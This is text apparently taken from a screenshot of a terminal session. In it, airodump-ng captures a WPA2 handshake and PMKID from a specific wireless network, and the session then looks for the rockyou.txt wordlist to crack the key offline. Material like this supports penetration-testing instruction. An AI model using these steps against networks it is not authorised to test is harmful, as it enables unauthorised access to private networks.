 #airodump-ng -c 11 --bssid FA:2F:A8:D4:03:63 -w digitalocean wlan0mon
12:33:04  Created capture file "digitalocean-01.cap".
CH 11 ][ Elapsed: 3 mins ][ 2020-09-02 12:36 ][ WPA handshake: FA:2F:A8:D4:03:
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH
FA:2F:A8:D4:03:63  -45  11     1991    69128  190  11   65   WPA2 CCMP   PSK
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Pro
FA:2F:A8:D4:03:63  04:8C:9A:B0:99:17  -40    0e- 0e     2    33760
FA:2F:A8:D4:03:63  BC:91:B5:C7:BE:9D  -46    0e- 6    335     6411  PMKID
FA:2F:A8:D4:03:63  28:C2:DD:E9:A7:F6  -49    0e-24      0    29551
Quitting...
#locate rockyou.txt